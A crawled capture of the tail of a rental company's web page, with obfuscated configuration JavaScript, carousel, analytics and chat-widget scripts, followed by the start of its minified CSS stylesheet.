x73\x4f\x4d\x4f\x7a\x55\x63\x4f\x72\x51\x73\x4b\x77\x77\x37\x67\x37\x77\x72\x50\x44\x75\x38\x4f\x39\x42\x33\x49\x79\x77\x71\x54\x44\x69\x63\x4f\x57\x50\x4d\x4b\x65\x77\x72\x51\x41\x45\x73\x4b\x6e\x77\x37\x4c\x44\x6c\x73\x4f\x42\x42\x38\x4f\x77\x77\x37\x4d\x6f\x54\x73\x4b\x5a\x77\x71\x64\x43\x61\x45\x4a\x61\x5a\x33\x34\x73\x4b\x78\x6b\x4c\x77\x35\x58\x44\x74\x38\x4f\x39\x47\x73\x4b\x6f\x63\x42\x62\x43\x70\x73\x4f\x44\x77\x34\x74\x55\x4e\x67\x5a\x6a\x77\x34\x34\x32\x77\x72\x5a\x59\x77\x71\x31\x53\x77\x37\x38\x76\x4f\x63\x4b\x4b\x55\x73\x4f\x72\x77\x36\x30\x67\x65\x7a\x73\x73\x49\x51\x74\x59\x77\x71\x54\x43\x74\x68\x77\x42\x47\x4d\x4f\x6d\x52\x38\x4f\x53\x77\x34\x70\x63\x63\x4d\x4f\x6e\x77\x37\x48\x44\x72\x42\x49\x71\x51\x63\x4b\x45\x77\x34\x76\x44\x6f\x32\x50\x43\x67\x68\x33\x43\x6d\x73\x4f\x70\x77\x6f\x6c\x39\x77\x70\x72\x44\x6d\x38\x4b\x79\x47\x73\x4f\x5a\x77\x72\x52\x2f\x65\x63\x4b\x49\x48\x7a\x56\x38\x4c\x41\x74\x33\x77\x36\x7a\x44\x69\x63\x4b\x5a\x77\x72\x45\x62\x4a\x48\x62\x44\x72\x63\x4f\x7a\x59\x42\x6e\x43\x6f\x63\x4f\x46\x43\x73\x4b\x77\x77\x6f\x37\x43\x74\x38\x4b\x76\x4a\x47\x6f\x45\x77\x70\x37\x44\x70\x63\x4b\x57\x62\x57\x50\x44\x6f\x6b\x6e\x43\x69\x4d\x4f\x64\x77\x37\x6f\x66\x63\x6d\x77\x61\x58\x6c\x55\x6f\x58\x57\x62\x44\x72\x6d\x6a\x43\x6e\x73\x4f\x38\x77\x6f\x63\x76\x77\x36\x6f\x41\x77\x71\x2f\x43\x70\x38\x4f\x45\x55\x67\x31\x48\x77\x72\x54\x43\x72\x6e\x41\x4e\x77\x36\x44\x44\x73\x33\x70\x42\x77\x72\x74\x73\x48\x63\x4b\x4b\x77\x37\x52\x2f\x77\x34\x30\x4a\x66\x48\x4c\x44\x75\x73\x4f\x4c\x47\x63\x4f\x55\x55\x58\x39\x61\x47\x79\x76\x43\x6d\x38\x4f\x79\x77\x72\x66\x44\x6c\x6a\x38\x73\x64\x38\x4f\x44\x4c\x44\x50\x44\x74\x69\x68\x6b\x77\x6f\x6e\x44\x6c\x73\x4f\x62\x77\x70\x38\x75\x4c\x58\x6f\x76\x77\x37\x6a\x44\x76\x4d\x4f\x43\x77\x6f\x68\x4b\x4d\x79\x7a\x43\x67\x45\x48\x44\x6c\x42\x4a\x72\x4b\x78\x62\x44\x6b\x73\x4b\x49\x77\x37\x77\x4c\x77\x34\x37\x43\x6a\x73\x4b\x42\x4f\x6d\x37\x44\x6a\x63\x4b\x52\x52\x46\x4c\x43\x6a\x53\x68\x45\x46\x38\x4b\x49\x77\x70\x66\x44\x6f\x43\x4c\x44\x6c\x63\x4b\x79\x77\x37\x56\x2b\x77\x71\x76\x44\x6b\x45\x37\x44\x6c\x73\x4b\x59\x77\x71\x45\x2b\x62\x30\x33\x43\x67\x6d\x78\x46\x44\x73\x4f\x38\x77\x72\x42\x41\x61\x38\x4f\x6e\x77\x71\x42\x66\x58\x6d\x76\x44\x67\x78\x31\x50\x77\x70\x4d\x64\x45\x73\x4f\x72\x59\x6c\x70\x7a\x77\x37\x77\x57\x77\x72\x52\x30\x66\x4d\x4b\x7a\x77\x35\x67\x42\x4e\x54\x55\x4c\x4b\x38\x4b\x2b\x5a\x77\x33\x43\x72\x32\x50\x44\x6a\x45\x2f\x43\x67\x73\x4b\x4d\x77\x6f\x6e\x43\x75\x46\x52\x58\x77\x34\x45\x55\x77\x35\x44\x43\x6b\x63\x4b\x55\x77\x70\x6e\x44\x71\x41\x4c\x43\x76\x6a\x31\x51\x43\x38\x4f\x37\x77\x37\x37\x43\x69\x4d\x4b\x58\x77\x37\x7a\x44\x6f\x63\x4f\x65\x77\x36\x56\x73\x48\x4d\x4b\x6c\x77\x34\x55\x66\x50\x63\x4b\x62\x77\x72\x6e\x44\x6d\x63\x4f\x4e\x55\x33\x6c\x71\x4b\x38\x4b\x53\x77\x70\x4c\x44\x67\x52\x76\x43\x6b\x63\x4f\x4c\x5a\x73\x4b\x6d\x42\x4d\x4f\x58\x49\x38\x4f\x4c\x41\x58\x72\x44\x6f\x63\x4b\x70\x4f\x44\x72\x43\x68\x46\x72\x44\x72\x78\x33\x43\x67\x58\x46\x56\x77\x36\x54\x44\x75\x6d\x48\x44\x72\x55\x68\x50\x61\x43\x30\x4c\x77\x34\x77\x79\x77\x35\x77\x50\x77\x37\x44\x43\x72\x4d\x4b\x4c\x42\x63\x4f\x57\x51\x4d\x4b\x36\x63\x6b\x67\x37\x77\x72\x33\x44\x6e\x32\x4e\x6b\x55\x4d\x4f\x68\x77\x35\x37\x44\x70\x41\x4d\x6e\x57\x58\x33\x43\x6b\x63\x4b\x6c\x48\x41\x33\x43\x6c\x56\x45\x32\x4f\x32\x44\x43\x71\x73\x4f\x31\x77\x70\x6c\x66\x51\x6a\x68\x47\x50\x38\x4f\x68\x77\x70\x72\x44\x67\x79\x6a\x43\x6d\x7a\x4c\x44\x6c\x4d\x4f\x2b\x52\x63\x4b\x72\x77\x34\x31\x6a\x45\x43\x51\x4b\x77\x36\x58\x43\x6c\x56\x70\x53\x77\x71\x41\x48\x4b\x47\x46\x6e\x50\x38\x4b\x38\x77\x72\x66\x44\x6b\x4d\x4f\x42\x77\x36\x46\x48\x4b\x55\x2f\x44\x73\x4d\x4b\x2f\x58\x52\x7a\x43\x67\x6b\x70\x79\x4a\x78\x76\x43\x71\x58\x73\x58\x62\x4d\x4f\x49\x77\x37\x2f\x43\x75\x4d\x4b\x78\x48\x43\x39\x32\x54\x38\x4b\x75\x77\x34\x74\x7a\x41\x4d\x4b\x34\x77\x36\x76\x43\x68\x38\x4f\x35\x61\x54\x4a\x7a\x4a\x6b\x48\x43\x67\x73\x4f\x77\x77\x37\x50\x44\x6b\x7a\x78\x61\x77\x6f\x54\x44\x6c\x73\x4f\x4f\x77\x72\x7a\x44\x72\x79\x33\x44\x75\x38\x4b\x50\x77\x35\x4e\x38\x63\x32\x33\x44\x75\x63\x4f\x56\x63\x58\x38\x74\x52\x67\x78\x73\x55\x31\x55\x30\x77\x37\x50\x44\x73\x52\x72\x44\x6c\x4d\x4f\x48\x77\x70\x31\x62\x77\x6f\x68\x52\x77\x36\x6a\x43\x6d\x4d\x4f\x76\x5a\x4d\x4f\x75\x77\x6f\x7a\x43\x6b\x73\x4b\x61\x48\x67\x45\x74\x77\x70\x66\x43\x6d\x57\x35\x62\x77\x34\x6a\x44\x6f\x38\x4b\x67\x41\x4d\x4b\x57\x77\x70\x39\x6b\x53\x73\x4b\x79\x62\x63\x4b\x6a\x4a\x73\x4b\x62\x48\x55\x7a\x44\x75\x30\x49\x75\x77\x36\x68\x5a\x42\x73\x4b\x4c\x51\x32\x66\x43\x69\x63\x4b\x4c\x77\x36\x35\x7a\x4e\x45\x77\x30\x77\x6f\x41\x32\x49\x63\x4b\x4c\x65\x63\x4b\x73\x5a\x46\x2f\x44\x6f\x73\x4f\x39\x64\x73\x4b\x61\x44\x73\x4b\x73\x77\x70\x44\x44\x68\x73\x4b\x59\x77\x37\x68\x56\x77\x71\x33\x44\x6d\x38\x4f\x4a\x47\x51\x51\x35\x4d\x6b\x62\x43\x68\x68\x30\x2f\x62\x68\x6f\x73\x4a\x4d\x4b\x48\x77\x6f\x64\x54\x52\x6b\x6a\x43\x70\x4d\x4f\x30\x77\x70\x30\x62\x77\x6f\x7a\x44\x70\x38\x4f\x50\x45\x63\x4b\x65\x77\x37\x58\x43\x69\x33\x49\x35\x41\x4d\x4f\x42\x59\x38\x4f\x38\x4c\x53\x74\x67\x77\x72\x62\x43\x69\x38\x4b\x73\x53\x69\x62\x43\x6e\x44\x74\x53\x77\x72\x4d\x6c\x77\x6f\x4c\x43\x6e\x73\x4b\x52\x77\x34\x6a\x43\x6c\x6b\x6b\x54\x64\x31\x4d\x44\x63\x73\x4f\x43\x49\x73\x4f\x74\x59\x33\x76\x43\x75\x38\x4f\x4a\x77\x35\x62\x43\x69\x45\x52\x53\x4b\x44\x72\x44\x6c\x63\x4f\x6d\x61\x4d\x4f\x5a\x45\x51\x64\x6d\x77\x71\x77\x4a\x77\x37\x4e\x61\x77\x6f\x38\x79\x77\x36\x59\x32\x48\x73\x4b\x50\x4f\x42\x66\x44\x6a\x73\x4f\x35\x43\x4d\x4b\x74\x77\x36\x4d\x6d\x77\x36\x30\x41\x53\x30\x52\x48\x77\x36\x42\x74\x42\x6b\x76\x44\x6c\x53\x49\x71\x77\x71\x76\x44\x73\x42\x73\x30\x77\x6f\x7a\x44\x70\x6c\x74\x57\x77\x37\x48\x43\x74\x73\x4b\x58\x77\x72\x56\x2f\x77\x6f\x50\x43\x70\x68\x5a\x58\x64\x4d\x4f\x44\x77\x35\x54\x43\x69\x7a\x50\x43\x6a\x57\x68\x69\x77\x34\x76\x44\x76\x4d\x4b\x77\x77\x34\x54\x43\x6a\x48\x78\x4b\x77\x72\x55\x52\x47\x6a\x67\x67\x77\x72\x76\x43\x71\x38\x4f\x4d\x77\x71\x76\x44\x74\x38\x4f\x6f\x77\x34\x73\x71\x77\x37\x4a\x53\x4d\x63\x4f\x65\x77\x36\x63\x63\x65\x68\x30\x31\x4a\x67\x41\x39\x43\x73\x4b\x4e\x77\x6f\x41\x77\x54\x41\x55\x49\x77\x71\x70\x34\x77\x72\x33\x44\x71\x6d\x62\x44\x6d\x68\x67\x38\x59\x73\x4f\x68\x77\x35\x4d\x53\x77\x34\x6b\x50\x77\x72\x46\x6c\x77\x6f\x7a\x44\x67\x4d\x4f\x64\x45\x32\x44\x44\x6d\x38\x4f\x43\x4d\x4d\x4f\x71\x77\x70\x33\x44\x6d\x6c\x33\x43\x70\x73\x4f\x79\x49\x73\x4f\x71\x44\x73\x4b\x6e\x77\x34\x59\x75\x77\x6f\x44\x44\x70\x38\x4b\x55\x77\x37\x2f\x43\x67\x6e\x46\x36\x41\x38\x4f\x30\x77\x37\x42\x50\x77\x34\x33\x43\x76\x38\x4f\x4d\x77\x72\x63\x74\x77\x72\x62\x43\x74\x45\x35\x52\x77\x71\x66\x43\x70\x68\x58\x44\x67\x54\x37\x44\x68\x73\x4b\x72\x61\x56\x66\x43\x74\x52\x48\x43\x68\x73\x4b\x76\x54\x38\x4b\x35\x44\x63\x4f\x61\x77\x72\x72\x43\x69\x73\x4f\x58\x47\x73\x4b\x54\x77\x34\x50\x43\x73\x38\x4b\x58\x77\x72\x31\x37\x77\x37\x6e\x44\x72\x63\x4b\x39\x77\x34\x55\x46\x63\x38\x4f\x46\x61\x63\x4b\x4f\x41\x47\x70\x59\x77\x34\x77\x46\x77\x6f\x4c\x43\x6c\x38\x4f\x57\x77\x71\x58\x43\x72\x38\x4f\x49\x49\x55\x77\x44\x4d\x38\x4b\x5a\x53\x4d\x4f\x41\x77\x72\x6b\x2b\x77\x6f\x4a\x6e\x77\x70\x59\x79\x77\x6f\x6f\x4a\x77\x6f\x4a\x4b\x77\x35\x6b\x2f\x53\x48\x78\x67\x77\x37\x72\x44\x75\x6c\x4d\x4b\x77\x34\x6a\x43\x75\x69\x4d\x59\x77\x71\x6f\x6a\x77\x34\x54\x44\x70\x73\x4b\x72\x77\x36\x30\x6a\x53\x32\x73\x5a\x77\x37\x66\x43\x6d\x73\x4b\x68\x77\x37\x33\x44\x69\x6a\x37\x44\x71\x63\x4b\x59\x77\x35\x7a\x43\x73\x32\x73\x4b\x77\x37\x2f\x43\x72\x54\x72\x44\x68\x73\x4f\x43\x5a\x73\x4f\x6b\x53\x46\x54\x44\x76\x63\x4f\x4f\x77\x35\x54\x44\x6c\x44\x5a\x62\x77\x35\x55\x56\x41\x38\x4b\x7a\x77\x6f\x4c\x43\x72\x73\x4f\x48\x77\x71\x63\x78\x52\x38\x4f\x37\x77\x36\x6e\x43\x75\x6d\x37\x43\x73\x38\x4f\x76\x4f\x73\x4b\x4d\x77\x71\x34\x4e\x77\x37\x54\x43\x67\x38\x4b\x76\x4f\x38\x4b\x37\x4c\x48\x48\x43\x69\x6e\x6b\x31\x77\x37\x54\x43\x6e\x42\x67\x35\x42\x31\x34\x7a\x45\x31\x51\x52\x77\x70\x51\x6c\x41\x38\x4f\x70\x77\x34\x30\x78\x66\x63\x4f\x76\x77\x36\x74\x59\x77\x70\x33\x44\x67\x73\x4b\x54\x48\x4d\x4f\x5a\x53\x45\x58\x43\x6f\x6a\x66\x44\x69\x55\x76\x43\x75\x33\x6b\x33\x77\x71\x55\x69\x4c\x63\x4f\x77\x41\x56\x4c\x44\x74\x73\x4b\x45\x59\x73\x4f\x49\x77\x35\x67\x51\x77\x70\x6f\x33\x41\x58\x31\x66\x77\x70\x67\x38\x45\x54\x77\x74\x77\x37\x2f\x43\x6b\x4d\x4b\x2f\x77\x35\x72\x43\x72\x38\x4b\x79\x58\x6a\x41\x38\x77\x36\x76\x43\x6d\x53\x2f\x43\x6c\x63\x4f\x75\x77\x35\x7a\x43\x76\x73\x4b\x64\x5a\x43\x64\x6d\x59\x63\x4f\x79\x77\x34\x39\x76\x54\x67\x44\x43\x6b\x42\x4c\x43\x75\x32\x35\x65\x44\x52\x7a\x44\x6e\x4d\x4b\x64\x77\x72\x34\x42\x77\x72\x6a\x44\x74\x6c\x58\x43\x74\x73\x4f\x44\x77\x35\x67\x50\x77\x37\x49\x74\x77\x37\x33\x44\x73\x31\x31\x49\x77\x72\x76\x44\x73\x69\x50\x43\x72\x69\x45\x45\x62\x63\x4f\x38\x77\x70\x39\x59\x77\x6f\x34\x58\x57\x4d\x4b\x30\x4b\x46\x38\x55\x4d\x4d\x4f\x4b\x77\x70\x45\x33\x53\x52\x6e\x44\x69\x43\x54\x44\x76\x63\x4b\x2b\x65\x47\x6a\x43\x73\x38\x4b\x61\x65\x73\x4b\x38\x77\x71\x58\x43\x68\x33\x48\x43\x6d\x63\x4b\x6e\x77\x35\x6c\x5a\x56\x73\x4b\x4d\x56\x4d\x4f\x7a\x49\x41\x38\x44\x52\x73\x4b\x32\x66\x31\x76\x44\x6b\x73\x4b\x48\x77\x34\x30\x64\x77\x37\x74\x30\x43\x32\x37\x44\x6e\x42\x59\x78\x77\x37\x74\x52\x77\x71\x62\x44\x6e\x33\x56\x49\x41\x78\x5a\x76\x54\x38\x4b\x34\x54\x4d\x4b\x37\x77\x71\x5a\x31\x46\x68\x72\x44\x74\x38\x4f\x32\x77\x37\x6a\x43\x67\x73\x4b\x2f\x5a\x68\x33\x43\x6a\x58\x6b\x43\x77\x37\x58\x44\x69\x38\x4f\x4b\x77\x72\x70\x69\x66\x48\x49\x64\x50\x73\x4b\x78\x77\x6f\x44\x43\x70\x73\x4f\x53\x77\x72\x66\x44\x72\x38\x4b\x77\x57\x63\x4b\x6f\x77\x36\x6e\x44\x72\x53\x58\x43\x76\x55\x73\x74\x77\x71\x33\x44\x6c\x7a\x58\x43\x67\x69\x77\x4b\x77\x72\x44\x43\x72\x4d\x4f\x72\x77\x6f\x39\x54\x4d\x73\x4b\x59\x4e\x53\x52\x4b\x77\x35\x50\x44\x74\x4d\x4f\x66\x77\x36\x6a\x44\x6b\x63\x4b\x46\x4c\x33\x62\x43\x6f\x73\x4f\x32\x62\x63\x4b\x68\x66\x56\x48\x44\x73\x4d\x4b\x50\x77\x36\x6a\x44\x67\x38\x4b\x47\x77\x37\x6f\x41\x54\x58\x58\x43\x72\x4d\x4f\x59\x52\x6c\x66\x43\x6a\x73\x4f\x39\x48\x73\x4f\x43\x43\x73\x4f\x47\x66\x6d\x50\x44\x6e\x6e\x78\x75\x77\x37\x2f\x43\x68\x38\x4f\x4a\x77\x37\x56\x76\x59\x53\x59\x76\x77\x36\x72\x44\x71\x6b\x56\x62\x77\x37\x6a\x43\x76\x46\x6e\x44\x6c\x4d\x4f\x58\x43\x63\x4b\x62\x50\x56\x68\x2b\x77\x71\x2f\x44\x6d\x38\x4b\x77\x77\x72\x55\x34\x65\x38\x4b\x39\x53\x38\x4b\x6d\x4f\x73\x4b\x44\x77\x37\x72\x43\x6b\x38\x4b\x6a\x77\x70\x38\x79\x77\x34\x6e\x43\x76\x38\x4f\x46\x77\x37\x66\x44\x72\x31\x37\x43\x67\x38\x4f\x73\x42\x45\x52\x74\x77\x37\x54\x43\x6a\x6e\x44\x43\x6d\x54\x2f\x43\x72\x69\x6e\x44\x6f\x73\x4b\x2f\x4a\x46\x51\x61\x45\x73\x4b\x49\x4e\x38\x4f\x6f\x52\x38\x4f\x55\x77\x36\x45\x51\x77\x70\x45\x57\x4c\x73\x4f\x6a\x77\x37\x52\x68\x77\x70\x2f\x44\x6d\x6b\x72\x43\x70\x44\x51\x5a\x42\x46\x7a\x44\x69\x63\x4b\x6f\x77\x35\x50\x43\x6f\x38\x4b\x42\x77\x35\x44\x43\x75\x63\x4b\x58\x77\x70\x39\x76\x58\x38\x4b\x2b\x66\x56\x4c\x43\x6a\x53\x6f\x6a\x77\x72\x74\x59\x77\x34\x54\x43\x71\x63\x4f\x74\x47\x73\x4b\x51\x52\x57\x48\x44\x6e\x52\x37\x43\x71\x38\x4b\x33\x58\x73\x4f\x66\x4a\x42\x6b\x6a\x59\x6c\x4c\x44\x73\x44\x67\x59\x43\x54\x5a\x31\x77\x35\x37\x43\x6b\x73\x4b\x63\x77\x71\x42\x2b\x5a\x63\x4b\x47\x77\x37\x2f\x44\x6d\x42\x6b\x64\x66\x38\x4f\x4c\x77\x37\x51\x79\x57\x38\x4f\x4c\x44\x73\x4f\x44\x77\x71\x54\x43\x73\x54\x30\x71\x77\x6f\x78\x78\x77\x35\x34\x73\x4f\x4d\x4b\x48\x54\x6e\x44\x44\x67\x38\x4b\x31\x77\x6f\x44\x43\x75\x63\x4b\x41\x77\x72\x62\x44\x73\x38\x4f\x30\x77\x71\x6f\x44\x64\x41\x46\x73\x47\x41\x6e\x43\x6d\x31\x7a\x43\x67\x63\x4b\x31\x77\x70\x5a\x75\x77\x36\x50\x44\x72\x41\x6e\x44\x6e\x63\x4b\x30\x77\x34\x76\x44\x76\x63\x4f\x66\x64\x4d\x4f\x57\x63\x30\x4d\x62\x77\x35\x58\x43\x72\x67\x66\x44\x73\x73\x4b\x53\x77\x71\x48\x43\x6b\x54\x64\x53\x77\x36\x44\x43\x6f\x7a\x50\x44\x76\x63\x4b\x53\x77\x71\x5a\x69\x45\x38\x4b\x54\x77\x70\x48\x43\x72\x73\x4b\x57\x51\x78\x38\x47\x4c\x53\x67\x30\x64\x63\x4b\x53\x77\x6f\x72\x43\x6e\x38\x4f\x49\x77\x34\x2f\x43\x72\x44\x33\x44\x6c\x43\x42\x41\x43\x41\x50\x43\x6c\x48\x35\x49\x63\x63\x4b\x49\x77\x70\x6f\x77\x77\x6f\x54\x43\x76\x63\x4f\x58\x77\x34\x39\x69\x77\x37\x50\x44\x70\x69\x59\x30\x51\x57\x2f\x43\x6f\x63\x4f\x6f\x55\x38\x4f\x4a\x63\x4d\x4b\x4d\x77\x72\x66\x44\x6b\x73\x4f\x69\x77\x72\x74\x72\x64\x6d\x4a\x6a\x58\x53\x46\x37\x52\x79\x63\x47\x47\x4d\x4b\x67\x62\x6a\x54\x44\x6e\x73\x4b\x46\x45\x42\x48\x44\x6f\x32\x76\x43\x76\x68\x6b\x66\x43\x73\x4b\x6d\x77\x34\x39\x39\x77\x36\x39\x65\x77\x72\x41\x6f\x77\x6f\x45\x50\x77\x6f\x39\x57\x58\x63\x4b\x36\x77\x35\x45\x56\x52\x57\x4c\x44\x72\x53\x59\x6b\x58\x52\x54\x44\x68\x63\x4f\x74\x77\x70\x6f\x70\x77\x71\x62\x43\x6b\x73\x4f\x6c\x77\x6f\x37\x43\x6e\x63\x4f\x5a\x77\x37\x48\x43\x71\x56\x44\x43\x70\x73\x4b\x50\x77\x6f\x33\x44\x75\x73\x4b\x6f\x77\x72\x31\x63\x77\x72\x48\x43\x6c\x38\x4f\x2b\x43\x73\x4b\x36\x77\x37\x72\x43\x6e\x6e\x50\x44\x72\x4d\x4b\x47\x4f\x73\x4b\x34\x77\x71\x52\x4d\x77\x35\x54\x43\x68\x6a\x34\x79\x77\x37\x59\x65\x48\x43\x41\x47\x45\x38\x4b\x71\x77\x36\x72\x44\x67\x41\x6c\x4d\x65\x73\x4f\x42\x42\x78\x33\x44\x6d\x73\x4b\x6b\x77\x36\x41\x44\x5a\x7a\x6a\x44\x72\x67\x52\x35\x77\x35\x49\x5a\x77\x36\x6a\x44\x6b\x79\x35\x71\x77\x35\x66\x44\x75\x68\x4e\x62\x77\x70\x37\x44\x68\x73\x4f\x39\x63\x6c\x6f\x2f\x77\x72\x72\x44\x70\x4d\x4b\x59\x53\x4d\x4f\x43\x77\x37\x4a\x62\x77\x71\x4d\x54\x65\x78\x4a\x31\x59\x73\x4b\x79\x77\x72\x2f\x43\x6c\x4d\x4f\x76\x77\x35\x6e\x44\x73\x46\x6b\x64\x77\x6f\x52\x54\x77\x6f\x30\x4b\x77\x71\x48\x43\x6e\x4d\x4f\x47\x77\x36\x44\x44\x72\x47\x77\x62\x77\x72\x42\x4d\x77\x71\x6b\x37\x55\x63\x4f\x56\x51\x79\x76\x43\x69\x63\x4f\x37\x66\x4d\x4b\x5a\x48\x33\x70\x4c\x77\x35\x6e\x43\x74\x55\x50\x44\x67\x38\x4f\x58\x77\x71\x78\x38\x77\x70\x45\x59\x77\x72\x33\x43\x75\x51\x4a\x41\x4f\x38\x4f\x68\x66\x7a\x66\x43\x67\x63\x4f\x51\x65\x6c\x6c\x5a\x77\x36\x38\x54\x77\x72\x6b\x73\x77\x6f\x6c\x6a\x77\x37\x4c\x43\x6b\x68\x6b\x56\x4e\x6b\x64\x65\x77\x72\x6f\x4f\x55\x73\x4b\x6c\x65\x6a\x73\x49\x77\x36\x73\x42\x48\x32\x63\x38\x4a\x43\x76\x44\x6e\x73\x4f\x59\x77\x34\x4c\x44\x6c\x63\x4f\x4a\x66\x4d\x4b\x34','\x77\x6f\x66\x44\x72\x4d\x4b\x77\x42\x30\x63\x64\x77\x34\x70\x6f'];(function(_0x2a53b7,_0x4c3332){var _0x388b5e=function(_0x4d78ba){while(--_0x4d78ba){_0x2a53b7['push'](_0x2a53b7['shift']());}};_0x388b5e(++_0x4c3332);}(_0x252d,0x121));var _0x1748=function(_0x3ff45a,_0x3ced69){_0x3ff45a=_0x3ff45a-0x0;var _0x38ed35=_0x252d[_0x3ff45a];if(_0x1748['IhRYpT']===undefined){(function(){var _0x4516be=function(){var _0x4f21d5;try{_0x4f21d5=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x68f30e){_0x4f21d5=window;}return _0x4f21d5;};var _0x584a5a=_0x4516be();var _0x5e1da8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x584a5a['atob']||(_0x584a5a['atob']=function(_0x1bf302){var _0x29d3ef=String(_0x1bf302)['replace'](/=+$/,'');for(var _0x5d8e4d=0x0,_0x73ca3a,_0x2c9b74,_0x53bab9=0x0,_0x16938c='';_0x2c9b74=_0x29d3ef['charAt'](_0x53bab9++);~_0x2c9b74&&(_0x73ca3a=_0x5d8e4d%0x4?_0x73ca3a*0x40+_0x2c9b74:_0x2c9b74,_0x5d8e4d++%0x4)?_0x16938c+=String['fromCharCode'](0xff&_0x73ca3a>>(-0x2*_0x5d8e4d&0x6)):0x0){_0x2c9b74=_0x5e1da8['indexOf'](_0x2c9b74);}return _0x16938c;});}());var _0xbcc083=function(_0x5e0a63,_0x3ced69){var _0x2f7aa4=[],_0x3f270b=0x0,_0x426fc4,_0x1b8c07='',_0x152ad2='';_0x5e0a63=atob(_0x5e0a63);for(var _0x3cbed7=0x0,_0x1ef899=_0x5e0a63['length'];_0x3cbed7<_0x1ef899;_0x3cbed7++){_0x152ad2+='%'+('00'+_0x5e0a63['charCodeAt'](_0x3cbed7)['toString'](0x10))['slice'](-0x2);}_0x5e0a63=decodeURIComponent(_0x152ad2);for(var _0x338a31=0x0;_0x338a31<0x100;_0x338a31++){_0x2f7aa4[_0x338a31]=_0x338a31;}for(_0x338a31=0x0;_0x338a31<0x100;_0x338a31++){_0x3f270b=(_0x3f270b+_0x2f7aa4[_0x338a31]+_0x3ced69['charCodeAt'](_0x338a31%_0x3ced69['length']))%0x100;_0x426fc4=_0x2f7aa4[_0x338a31];_0x2f7aa4[_0x338a31]=_0x2f7aa4[_0x3f270b];_0x2f7aa4[_0x3f270b]=_0x426fc4;}_0x338a31=0x0;_0x3f270b=0x0;for(var _0x576f41=0x0;_0x576f41<_0x5e0a63['length'];_0x576f41++){_0x338a31=(_0x338a31+0x1)%0x100;_0x3f270b=(_0x3f270b+_0x2f7aa4[_0x338a31])%0x100;_0x426fc4=_0x2f7aa4[_0x338a31];_0x2f7aa4[_0x338a31]=_0x2f7aa4[_0x3f270b];_0x2f7aa4[_0x3f270b]=_0x426fc4;_0x1b8c07+=String['fromCharCode'](_0x5e0a63['charCodeAt'](_0x576f41)^_0x2f7aa4[(_0x2f7aa4[_0x338a31]+_0x2f7aa4[_0x3f270b])%0x100]);}return _0x1b8c07;};_0x1748['CNIZYW']=_0xbcc083;_0x1748['zxcdRH']={};_0x1748['IhRYpT']=!![];}var _0x973238=_0x1748['zxcdRH'][_0x3ff45a];if(_0x973238===undefined){if(_0x1748['ruwlZA']===undefined){_0x1748['ruwlZA']=!![];}_0x38ed35=_0x1748['CNIZYW'](_0x38ed35,_0x3ced69);_0x1748['zxcdRH'][_0x3ff45a]=_0x38ed35;}else{_0x38ed35=_0x973238;}return _0x38ed35;};let folderName=_0x1748('0x0','\x73\x4d\x39\x4c');let ersDefaultImage=_0x1748('0x1','\x25\x4a\x24\x56');
</script>
<script type="text/javascript">
$(document).ready(function(){
 $('.owl-carousel').owlCarousel({
    loop:true,
    autoplay:true,
    autoplayTimeout:1000,
    margin:0,
    nav:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:10
        }
    }
  })
});
</script>


  </div>


  <!-- Back To Top Button -->
  <a href="#" id="return-to-top"><i class="fa fa-arrow-up"></i></a>
  <!-- End Back To Top Button -->

    <!-- jQuery --->
    <script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
  <!-- Custom Scripts -->
  <script src="//files.sysers.com/cp/upload/thefunco/editor/full/plugins.js"></script>
  <script src="//files.sysers.com/cp/upload/thefunco/editor/full/main.js"></script>
  
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNJPGN28"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Start Engagement Widget Script -->
<script>
    window.engagementContextExtra = {
        // Add your custom data here
    };
    (function (w, i, d, g, e, t) {
        const s = w.createElement(i);
        d.forEach(([k, v]) => s.setAttribute(k, v));
        w.body.appendChild(s);
    })(
        document,
        'script',
        [['async', 1],
            ['crossorigin', 1],
            ['type', 'module'],
            ['id', 'engagementWidget'],
            ['src', 'https://cdn.chatwidgets.net/widget/livechat/bundle.js'],
            ['data-env', 'portal-api'],
            ['data-instance', 'ZeMVl0ywM2gTrdiR'],
            ['data-container', '#engagement-widget-container']]
    );
</script>
<!-- End Engagement Widget Script -->

<script type="text/javascript" src="//cdn.callrail.com/companies/878492592/676bf3cf2a7892f38e71/12/swap.js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://files.sysers.com/cp/upload/thefunco/editor/full/styles.css
body_size: 7429
content:
/*!
* IE10 viewport hack for Surface/desktop Windows 8 bug
* Copyright 2014-2015 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*/@-ms-viewport{width:device-width}@-o-viewport{width:device-width}@viewport{width:device-width}@font-face{font-family:GROBOLD;src:url(https://resources.swd-hosting.com/ers/assets/thefunco/GROBOLD.woff2) format("woff2"),url(https://resources.swd-hosting.com/ers/assets/thefunco/GROBOLD.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}body{font-family:Roboto,sans-serif;color:#333;background:#ecedef}a{color:inherit;text-decoration:none;-webkit-transition:.2s;transition:.2s}a:active,a:focus,a:hover,a:visited{color:inherit;text-decoration:none!important;-webkit-box-shadow:initial;box-shadow:none;outline:none}a.link{color:#b72426;font-weight:700;text-decoration:underline!important}a.link:active,a.link:focus,a.link:hover,a.link:visited{color:#e2595c}.copyright-container p,.copyright-container ul,.ers_page_home p,.ers_page_home ul,.footer-container p,.footer-container ul,.header-container p,.header-container ul,.home-wrapper p,.home-wrapper ul,.navbar-container p,.navbar-containerr p,.navbar-containerr ul,.navbar-container ul,.video-feature-container p,.video-feature-container ul{font-family:inherit;margin:0;padding:0;font-size:inherit;line-height:inherit}.copyright-container h1,.copyright-container h2,.copyright-container h3,.copyright-container h4,.copyright-container h5,.copyright-container h6,.ers_page_home h1,.ers_page_home h2,.ers_page_home h3,.ers_page_home h4,.ers_page_home h5,.ers_page_home h6,.footer-container h1,.footer-container h2,.footer-container h3,.footer-container h4,.footer-container h5,.footer-container 